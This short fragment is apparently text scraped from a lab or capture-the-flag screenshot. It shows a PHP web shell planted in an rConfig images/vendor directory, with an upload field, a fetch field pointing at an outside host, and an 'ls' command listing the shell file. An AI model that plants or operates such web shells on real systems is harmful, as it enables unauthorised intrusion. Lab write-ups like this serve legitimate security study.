 https://10.129.228.124/images/vendor/webshell.php
Fetch: host: 10.10.15.92 port: 80 path:
CWD: /home/rconfig/www/images/vendor Upload: Choose File No file chosen
Cmd: ls
Clear cmd
Execute
ls
ajax-loader.gif
cisco.jpg
juniper.jpg
webshell.php